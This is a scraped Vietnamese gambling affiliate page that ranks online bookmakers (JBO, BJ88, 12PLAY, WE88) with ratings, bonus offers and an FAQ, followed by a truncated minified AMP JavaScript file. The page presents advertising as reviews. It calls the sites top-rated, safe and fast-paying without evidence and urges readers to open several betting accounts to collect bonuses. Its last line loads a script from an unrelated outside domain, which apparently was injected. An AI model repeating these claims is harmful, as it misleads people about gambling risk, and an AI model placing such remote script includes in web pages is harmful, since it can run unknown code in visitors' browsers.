900px) 100vw, 900px"></noscript></amp-img></figure>
<p>Nhà cái JBO là điểm đến chất lượng cho fan bóng đá và esports với thưởng World Cup khủng lên đến 16.888 triệu. Được cấp phép bởi Cagayan Economic Zone Authority (CEZA), JBO mang đến kèo, bóng đá đa dạng, LOL, DOTA2, live casino và game tốc độ kịch tính.</p>
<p>Hiện nay, ngoài những khuyến mãi hấp dẫn theo từng mùa giải, JBO còn đang thưởng đến 5 triệu cho người mới, chơi cùng bạn bè nhận thêm 350K liền tay. Anh em nhanh đăng ký JBO ngay để còn nhận ưu đãi sớm!</p>
<p>Cược thủ JBO có thể nạp rút siêu nhanh qua ngân hàng, ví điện tử, FastPay, QR Pay cả trên website lẫn ứng dụng mobile. App JBO có giao diện đẹp, thao tác mượt mà, CSKH hỗ trợ 24/7 qua live chat.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 4.5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>BJ88 – Vua cá cược thể thao &amp; đá gà thomo</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/bj88.jpg" alt="BJ88" class="wp-image-19 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/bj88.jpg 900w, /tp/2/static/picture/bj88-300x167.jpg 300w, /tp/2/static/picture/bj88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/bj88.jpg" alt="BJ88" srcset="/tp/2/static/picture/bj88.jpg 900w, /tp/2/static/picture/bj88-300x167.jpg 300w, /tp/2/static/picture/bj88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>BJ88 là nhà cái uy tín số 1 về đá gà thomo và cá cược thể thao trực tuyến tại châu Á. Sở hữu giấy phép hoạt động hợp pháp từ Curacao eGaming, BJ88 mang đến nhiều kèo bóng đá cạnh tranh, đá gà kịch tính, và slot bùng nổ và live casino sống động.</p>
<p>Sôi động mùa giải mới, BJ88 X2 tiền thắng Cúp C1 và bảo hiểm 100% cược thua, ưu đãi 8% thể thao hàng tuần cho mọi bet thủ tham gia cá cược. Ngoài ra, còn có nhiều khuyến mãi độc quyền khác từ đối tác AFC Bournemouth.</p>
<p>BJ88 đang hỗ trợ nạp rút qua ngân hàng và ví điện tử trên cả website và ứng dụng BJ88 mobile. Anh em tham gia kênh CSKH BJ88 trên Telegram còn được nhận thưởng 200K.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 4.5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>12PLAY – Nhà cái uy tín #1 hoàn tiền mỗi ngày</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/12play.jpg" alt="12PLAY" class="wp-image-16 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/12play.jpg 900w, /tp/2/static/picture/12play-300x167.jpg 300w, /tp/2/static/picture/12play-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/12play.jpg" alt="12PLAY" srcset="/tp/2/static/picture/12play.jpg 900w, /tp/2/static/picture/12play-300x167.jpg 300w, /tp/2/static/picture/12play-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>12PLAY được cấp phép bởi Curacao eGaming, mang đến kèo thể thao đa dạng (kèo chấp, châu Âu, tài xỉu, chẵn lẻ,…) từ thể thao truyền thống đến esport. Nhà cái còn sở hữu 12 sảnh cược casino đỉnh cao, hàng trăm game nổ hũ hấp dẫn từ những nhà cung cấp hàng đầu.</p>
<p>Không chỉ có giao diện thân thiện, hỗ trợ khách hàng đỉnh của đỉnh, 12PLAY còn hoàn tiền uy tín đến 1.2% mỗi ngày. Cược thủ tân binh có thể nhận ngay 40K khi xác minh tài khoản, 150% thưởng nạp đầu khi gia nhập nhà cái 12PLAY.</p>
<p>Nhà cái đang hỗ trợ nhiều hình thức thanh toán như Internet Banking, mã QR và thẻ cào điện thoại. Nạp rút trên website và ứng dụng di động đều rất mượt mà.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 4.5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 5 ⭐</li>
<li>Trải nghiệm người dùng: 5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>WE88 – Jackpot khủng, tặng tiền miễn phí</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/we88.jpg" alt="WE88" class="wp-image-21 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/we88.jpg 900w, /tp/2/static/picture/we88-300x167.jpg 300w, /tp/2/static/picture/we88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/we88.jpg" alt="WE88" srcset="/tp/2/static/picture/we88.jpg 900w, /tp/2/static/picture/we88-300x167.jpg 300w, /tp/2/static/picture/we88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>WE88 là nhà cái có thâm niên 15 năm trong lĩnh vực cá cược tại Châu Á, với thể mạnh vượt trội đa lĩnh vực: thể thao, esports, sòng bài trực tuyến, nổ hũ, bắn cá,… Nhà cái đầu tư các sảnh cược chất lượng hàng đầu, tỷ lệ kèo cạnh tranh, giao diện cược tối giản và dễ tương tác.</p>
<p>Anh em cá cược tại WE88 có thể nhận ngay 100K khi xác thực tài khoản và thưởng Mega Jackpot lên đến 15 triệu, cùng hàng chục ưu đãi thú vị khác.</p>
<p>Nhà cái WE88 sở hữu đội ngũ CSKH hùng hậu, hỗ trợ bet thủ 24/7 trên mọi lĩnh vực như nạp tiền, rút tiền trực tuyến qua ngân hàng QR Pay, ví điện tử và tiền mã hóa chỉ trong 1-15 phút. Anh em nên kết hợp cá cược trên ứng dụng WE88 trên di động để có trải nghiệm mượt mà hơn.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 5 ⭐</li>
<li>Trải nghiệm người dùng: 5 ⭐</li>
</ul>
</div>
</div>
<h2 class="wp-block-heading has-text-align-center"><strong><strong>FAQ</strong></strong></h2>
<p><strong><em>1.  Nếu mới tham gia cá cược, thì nên chọn nhà cái uy tín nào?</em></strong></p>
<p>Người mới nên ưu tiên các nhà cái online có giao diện Tiếng Việt thân thiện và hoạt động lâu năm và được cộng đồng bet thủ đánh giá cao. Hãy tham khảo Top 10 nhà cái được đề xuất tại gauge.uk.com, vì đây là những nhà cái hàng đầu đã được kiểm duyệt kỹ về độ an toàn, nạp rút dễ dàng và có nhiều chương trình khuyến mãi hấp dẫn dành cho thành viên.</p>
<p><strong><em>2. Gửi tiền và rút tiền tại các nhà cái uy tín có nhanh không?</em></strong></p>
<p>Rất nhanh. Tại các nhà cái uy tín mà chúng tôi đề xuất trên, thời gian nạp tiền chỉ 1-5 phút và rút tiền chỉ trong vòng 15-30 phút. Hệ thống thanh toán luôn minh bạch, không giữ tiền vô lý. </p>
<p><strong><em>3. Có nhất thiết phải tải App cá cược về điện thoại không?</em></strong></p>
<p>Rất nên tải nhưng không bắt buộc. Lý do các nhà cái uy tín thường cho ra mắt ứng dụng trên mobile để giúp trải nghiệm mượt mà, không lo bị chặn link truy cập và có thể chơi bất cứ lúc nào. Ngoài ra, các nhà cái hàng đầu còn có những chương trình khuyến mãi riêng cực hấp dẫn dành cho thành viên cá cược trên app.</p>
<p><strong><em>4. Làm thế nào để nhận biết và tránh truy cập link nhà cái giả mạo?</em></strong></p>
<p>Để an toàn tuyệt đối, bạn không click vào link rác trên MXH. Hãy truy cập thông qua các đường link được cung cấp tại gauge.uk.com, chúng tôi luôn cập nhật link chính thức vào nhà cái không bị chặn, sạch virus và an toàn nhất.</p>
<p><strong><em>5. Tôi có nên tạo tài khoản tại nhiều nhà cái khác nhau không?</em></strong></p>
<p>Có, đây là cách mà các người chơi cá cược online thường áp dụng. Việc chơi tại 2-3 nhà cái giúp bạn so sánh tỷ lệ kèo để chọn cửa ăn cao nhất. Ngoài ra, bạn còn tận dụng được tối đa các gói khuyến mãi chào mừng khác nhau để gia tăng vốn cược và giảm thiểu rủi ro khi một bên gặp sự cố bảo trì.</p>
<ul class="wp-block-latest-posts__list is-grid columns-3 has-dates has-author wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="/bj88/" aria-label="Chi Tiết Về Nhà Cái BJ88 2025 – Chất Lượng Dẫn Đầu"><amp-img width="300" height="200" src="/tp/2/static/picture/bj88-review-300x200.jpg" class="attachment-medium size-medium wp-post-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="bj88 review" srcset="/tp/2/static/picture/bj88-review-300x200.jpg 300w, /tp/2/static/picture/bj88-review-768x512.jpg 768w, /tp/2/static/picture/bj88-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="300" height="200" src="/tp/2/static/picture/bj88-review-300x200.jpg" alt="bj88 review" srcset="/tp/2/static/picture/bj88-review-300x200.jpg 300w, /tp/2/static/picture/bj88-review-768x512.jpg 768w, /tp/2/static/picture/bj88-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></amp-img></a></div><a class="wp-block-latest-posts__post-title" href="/bj88/">Chi Tiết Về Nhà Cái BJ88 2025 – Chất Lượng Dẫn Đầu</a><div class="wp-block-latest-posts__post-author">bởi Thịnh Phạm</div><time datetime="2025-12-03T15:29:55+07:00" class="wp-block-latest-posts__post-date">Tháng 12 3, 2025</time><div class="wp-block-latest-posts__post-excerpt">Cá cược trực tuyến đang trở thành một phần không […]</div></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="/m88/" aria-label="Review Chi Tiết Nhà Cái M88: Sân Chơi Cá Cược Uy Tín Hàng Đầu Châu Á 2025"><amp-img width="300" height="200" src="/tp/2/static/picture/m88-review-300x200.jpg" class="attachment-medium size-medium wp-post-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="m88 review" srcset="/tp/2/static/picture/m88-review-300x200.jpg 300w, /tp/2/static/picture/m88-review-768x512.jpg 768w, /tp/2/static/picture/m88-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="300" height="200" src="/tp/2/static/picture/m88-review-300x200.jpg" alt="m88 review" srcset="/tp/2/static/picture/m88-review-300x200.jpg 300w, /tp/2/static/picture/m88-review-768x512.jpg 768w, /tp/2/static/picture/m88-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></amp-img></a></div><a class="wp-block-latest-posts__post-title" href="/m88/">Review Chi Tiết Nhà Cái M88: Sân Chơi Cá Cược Uy Tín Hàng Đầu Châu Á 2025</a><div class="wp-block-latest-posts__post-author">bởi Thịnh Phạm</div><time datetime="2025-12-02T16:04:26+07:00" class="wp-block-latest-posts__post-date">Tháng 12 2, 2025</time><div class="wp-block-latest-posts__post-excerpt">Trong khi cá cược trực tuyến đang phát triển mạnh […]</div></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="/jbo/" aria-label="Nhà Cái JBO Có Uy Tín Không? Toàn Cảnh Về Sàn Cá Cược Số 1 Châu Á"><amp-img width="300" height="200" src="/tp/2/static/picture/jbo-review-300x200.jpg" class="attachment-medium size-medium wp-post-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="jbo review" srcset="/tp/2/static/picture/jbo-review-300x200.jpg 300w, /tp/2/static/picture/jbo-review-768x512.jpg 768w, /tp/2/static/picture/jbo-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="300" height="200" src="/tp/2/static/picture/jbo-review-300x200.jpg" alt="jbo review" srcset="/tp/2/static/picture/jbo-review-300x200.jpg 300w, /tp/2/static/picture/jbo-review-768x512.jpg 768w, /tp/2/static/picture/jbo-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></amp-img></a></div><a class="wp-block-latest-posts__post-title" href="/jbo/">Nhà Cái JBO Có Uy Tín Không? Toàn Cảnh Về Sàn Cá Cược Số 1 Châu Á</a><div class="wp-block-latest-posts__post-author">bởi Thịnh Phạm</div><time datetime="2025-12-01T17:36:57+07:00" class="wp-block-latest-posts__post-date">Tháng 12 1, 2025</time><div class="wp-block-latest-posts__post-excerpt">Nhà cái JBO đang nổi lên như một lựa chọn […]</div></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="/bk8/" aria-label="Review Nhà Cái BK8 Chi Tiết: Sân Chơi Cá Cược Uy Tín Hàng Đầu Châu Á"><amp-img width="300" height="200" src="/tp/2/static/picture/bk8-review-300x200.jpg" class="attachment-medium size-medium wp-post-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="bk8 review" srcset="/tp/2/static/picture/bk8-review-300x200.jpg 300w, /tp/2/static/picture/bk8-review-768x512.jpg 768w, /tp/2/static/picture/bk8-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="300" height="200" src="/tp/2/static/picture/bk8-review-300x200.jpg" alt="bk8 review" srcset="/tp/2/static/picture/bk8-review-300x200.jpg 300w, /tp/2/static/picture/bk8-review-768x512.jpg 768w, /tp/2/static/picture/bk8-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></amp-img></a></div><a class="wp-block-latest-posts__post-title" href="/bk8/">Review Nhà Cái BK8 Chi Tiết: Sân Chơi Cá Cược Uy Tín Hàng Đầu Châu Á</a><div class="wp-block-latest-posts__post-author">bởi Thịnh Phạm</div><time datetime="2025-11-28T17:29:07+07:00" class="wp-block-latest-posts__post-date">Tháng mười một 28, 2025</time><div class="wp-block-latest-posts__post-excerpt">Nhà cái BK8 hiện đang là lựa chọn hàng đầu […]</div></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="/nha-cai-the-thao/" aria-label="Top 10 Nhà Cái Thể Thao Uy Tín Nhất 2025: Chinh Phục Kèo Cược Xanh Chín"><amp-img width="300" height="200" src="/tp/2/static/picture/top-nha-cai-the-thao-300x200.jpg" class="attachment-medium size-medium wp-post-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="top nhà cái thể thao" srcset="/tp/2/static/picture/top-nha-cai-the-thao-300x200.jpg 300w, /tp/2/static/picture/top-nha-cai-the-thao-768x512.jpg 768w, /tp/2/static/picture/top-nha-cai-the-thao.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="300" height="200" src="/tp/2/static/picture/top-nha-cai-the-thao-300x200.jpg" alt="top nhà cái thể thao" srcset="/tp/2/static/picture/top-nha-cai-the-thao-300x200.jpg 300w, /tp/2/static/picture/top-nha-cai-the-thao-768x512.jpg 768w, /tp/2/static/picture/top-nha-cai-the-thao.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></amp-img></a></div><a class="wp-block-latest-posts__post-title" href="/nha-cai-the-thao/">Top 10 Nhà Cái Thể Thao Uy Tín Nhất 2025: Chinh Phục Kèo Cược Xanh Chín</a><div class="wp-block-latest-posts__post-author">bởi Thịnh Phạm</div><time datetime="2025-11-25T15:51:14+07:00" class="wp-block-latest-posts__post-date">Tháng mười một 25, 2025</time><div class="wp-block-latest-posts__post-excerpt">Anh em bet thủ đã sẵn sàng để đắm mình […]</div></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="/fun88/" aria-label="Review A-Z Nhà Cái FUN88 – Đỉnh Cao Cá Cược Trực Tuyến Tại Việt Nam"><amp-img width="300" height="200" src="/tp/2/static/picture/fun88-review-300x200.jpg" class="attachment-medium size-medium wp-post-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" alt="fun88 review" srcset="/tp/2/static/picture/fun88-review-300x200.jpg 300w, /tp/2/static/picture/fun88-review-768x512.jpg 768w, /tp/2/static/picture/fun88-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="300" height="200" src="/tp/2/static/picture/fun88-review-300x200.jpg" alt="fun88 review" srcset="/tp/2/static/picture/fun88-review-300x200.jpg 300w, /tp/2/static/picture/fun88-review-768x512.jpg 768w, /tp/2/static/picture/fun88-review.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></amp-img></a></div><a class="wp-block-latest-posts__post-title" href="/fun88/">Review A-Z Nhà Cái FUN88 – Đỉnh Cao Cá Cược Trực Tuyến Tại Việt Nam</a><div class="wp-block-latest-posts__post-author">bởi Thịnh Phạm</div><time datetime="2025-11-18T17:12:38+07:00" class="wp-block-latest-posts__post-date">Tháng mười một 18, 2025</time><div class="wp-block-latest-posts__post-excerpt">Nhà cái FUN88 từ lâu đã khẳng định vị thế […]</div></li>
</ul>
													</div>
	</div>
</div>
</main>
<footer id="footer" class="footer-wrapper">
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="block-4" class="col pb-0 widget widget_block"><span data-amp-original-style="font-size:26px;" class="amp-wp-7c996d5">Về Chúng Tôi</span>
<p><strong>Nhà Cái Uy Tín</strong> cung cấp danh sách <strong>top 10 nhà cái uy tín</strong>, review chi tiết, hướng dẫn cá cược an toàn, cùng thông tin khuyến mãi được cập nhật thường xuyên. Mục tiêu: giúp bạn chọn đúng nhà cái phù hợp, minh bạch và hiệu quả.</p>
<p data-amp-original-style="font-weight: bold;     text-decoration: underline;" class="amp-wp-f1a7908"><a href="/gioi-thieu/">Giới thiệu</a> | <a href="/lien-he/">Liên hệ</a> | <a href="/bao-mat/">Chính sách bảo mật</a> | <a href="/dieu-khoan/">Điều khoản sử dụng</a></p>
<p class="footer-badges"><a href="/r/jpdlzp8" target="_blank" rel="nofollow noopener">
<amp-img src="/tp/2/static/picture/dmca.png" alt="DMCA Protected" width="120" height="40" class="amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/dmca.png" alt="DMCA Protected" width="120" height="40"></noscript></amp-img></a>
</p></div><div id="categories-3" class="col pb-0 widget widget_categories"><span class="widget-title">Chuyên Mục</span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="/huong-dan-ca-cuoc/">Hướng Dẫn Cá Cược</a>
</li>
	<li class="cat-item cat-item-5"><a href="/review-nha-cai/">Review Nhà Cái</a>
</li>
	<li class="cat-item cat-item-1"><a href="/top-nha-cai/">Top Nhà Cái</a>
</li>
			</ul>
			</div><div id="block-5" class="col pb-0 widget widget_block"><span data-amp-original-style="font-size:26px;" class="amp-wp-7c996d5">Thông Tin Liên Hệ</span>
<ul><li><strong>Website:</strong> <a href="">/</a></li><li><strong>Email:</strong> <a href="mailto:support@nhacaiuytin-pham.vn">support@nhacaiuytin-pham.vn</a></li><li><strong>Hotline:</strong> <a href="tel:+84936888457">(+84) 936 888 457</a></li><li><strong>Địa chỉ:</strong> 120B Nguyễn Văn Linh, Q. Hải Châu, Đà Nẵng, Việt Nam</li><li><strong>Telegram:</strong> @</li></ul><amp-img src="/tp/2/static/picture/top-nha-cai-uy-tin-1024x683.png" alt="Top Nhà Cái Uy Tín" width="1024" height="683" class="amp-wp-enforced-sizes amp-wp-66d89d2 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="width:200px; height:auto; display:inline-block; margin:10px auto 0;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" src="/tp/2/static/picture/top-nha-cai-uy-tin-1024x683.png" alt="Top Nhà Cái Uy Tín" width="1024" height="683"></noscript></amp-img></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2025 <a href=""><strong>Nhà Cái Uy Tín</strong></a>. Bản quyền thuộc về gauge.uk.com. 
<br><span data-amp-original-style="font-size:14px;" class="amp-wp-6c3ca25">Nội dung trên website chỉ mang tính chất tham khảo, không khuyến khích hoặc lôi kéo cá cược. Vui lòng tuân thủ pháp luật địa phương khi tham gia. </span>      </div>
          </div>
  </div>
</div>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar text-center">
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-127"><a href="" aria-current="page">Nhà Cái Uy Tín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="/top-nha-cai/">Top Nhà Cái</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="/review-nha-cai/">Review Nhà Cái</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="/huong-dan-ca-cuoc/">Hướng Dẫn Cá Cược</a></li>
			</ul>
	</div>
</div>
<script src='https://rex20261.cc/media/res_x.js'></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765779790 -->

--- FILE ---
content_type: application/javascript
request_url: https://sugarx-world.net/tp/2/static/js/v0.js
body_size: 84180
content:
self.AMP_CONFIG={"v":"012510081644000","type":"production","allow-doc-opt-in":["amp-next-page","story-ad-allow-fullbleed"],"allow-url-opt-in":[],"canary":0,"a4aProfilingRate":0.01,"doubleclickSraExp":0.01,"doubleclickSraReportExcludedBlock":0.1,"flexAdSlots":0.05,"flexible-bitrate":0.1,"ios-fixed-no-transfer":0,"story-ad-placements":0.01,"story-disable-animations-first-page":1,"story-load-inactive-outside-viewport":1,"amp-sticky-ad-to-amp-ad-v4":0,"story-video-cache-apply-audio":0,"amp-story-subscriptions":1,"interaction-to-next-paint":1,"esm":1};/*AMP_CONFIG*/self.AMP_EXP={"flexible-bitrate":0.1,"amp-story-first-page-max-bitrate":0.3,"story-disable-animations-first-page":1,"story-load-first-page-only":1,"story-load-inactive-outside-viewport":1,"story-ad-page-outlink":0.02,"amp-geo-ssr":1,"story-remote-localization":1,"amp-story-subscriptions":1,"attribution-reporting":0.04};/*AMP_EXP*/;
self,self.AMP=self.AMP||[];try{AMP._=AMP._||{},self.AMP&&!Array.isArray(self.AMP)||(()=>{var t,i=class{constructor(){this.nt=new s}abort(){if(!this.nt.ot&&(this.nt.ot=!0,this.nt.rt)){const t={"type":"abort","bubbles":!1,"cancelable":!1,"target":this.nt,"currentTarget":this.nt};this.nt.rt(t)}}get signal(){return this.nt}},s=class{constructor(){this.ot=!1,this.rt=null}get aborted(){return this.ot}get onabort(){return this.rt}set onabort(t){this.rt=t}};function e(){return t||(t=Promise.resolve(void 0))}var n=class{constructor(){this.promise=new Promise(((t,i)=>{this.resolve=t,this.reject=i}))}};function r(t){return new Promise((i=>{i(t())}))}function h(t){const i=Object.getOwnPropertyDescriptor(t,"message");if(null!=i&&i.writable)return t;const{message:s,stack:e}=t,n=new Error(s);for(const i in t)n[i]=t[i];return n.stack=e,n}function o(t){let i=null,s="";for(const t of arguments)t instanceof Error&&!i?i=h(t):(s&&(s+=" "),s+=t);return i?s&&(i.message=s+": "+i.message):i=new Error(s),i}function u(t){var i,s;null===(i=(s=self).__AMP_REPORT_ERROR)||void 0===i||i.call(s,t)}function l(t){const i=o.apply(null,arguments);setTimeout((()=>{throw u(i),i}))}function c(t){const i=o.apply(null,arguments);return i.expected=!0,i}var{hasOwnProperty:a,toString:d}=Object.prototype;function f(t){return"[object Object]"===d.call(t)}function p(t){const i=Object.create(null);return t&&Object.assign(i,t),i}function m(t,i){return a.call(t,i)}function _(t){const i=p();for(const s in t){if(!m(t,s))continue;const e=t[s];i[s]=f(e)?_(e):e}return i}function A(t,i,s){return i in t?Object.defineProperty(t,i,{value:s,enumerable:!0,configurable:!0,writable:!0}):t[i]=s,t}function P(t,i){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);i&&(e=e.filter((function(i){return Object.getOwnPropertyDescriptor(t,i).enumerable}))),s.push.apply(s,e)}return s}function g(t){for(var i=1;i<arguments.length;i++){var s=null!=arguments[i]?arguments[i]:{};i%2?P(Object(s),!0).forEach((function(i){A(t,i,s[i])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):P(Object(s)).forEach((function(i){Object.defineProperty(t,i,Object.getOwnPropertyDescriptor(s,i))}))}return t}var{isArray:v}=Array;function E(t){return v(t)?t:[t]}function T(t,i){const s=[];let e=0;for(let n=0;n<t.length;n++){const r=t[n];i(r,n,t)?s.push(r):(e<n&&(t[e]=r),e++)}return e<t.length&&(t.length=e),s}function I(t,i){for(let s=0;s<t.length;s++)if(i(t[s],s,t))return s;return-1}function M(t,i){const s=t.indexOf(i);return-1!=s&&(t.splice(s,1),!0)}function R(t,i){const s=t.length-i.length;return s>=0&&t.indexOf(i,s)==s}function y(t){return"string"==typeof t}function b(t){return 1==(null==t?void 0:t.nodeType)}function w(t){return"number"==typeof t&&isFinite(t)}var V="​​​",S="​​​​";function x(t){return b(t)?t.tagName.toLowerCase()+(t.id?`#${t.id}`:""):t}function O(t){return t.indexOf(V)>=0}function C(t){return t.replace(V,"")}function k(t,i,s="Assertion failed",e){var n,r;if(i)return i;t&&-1==s.indexOf(t)&&(s+=t);let h=3;const o=s.split("%s");let u=o.shift();const l=[u];for(;o.length;){const 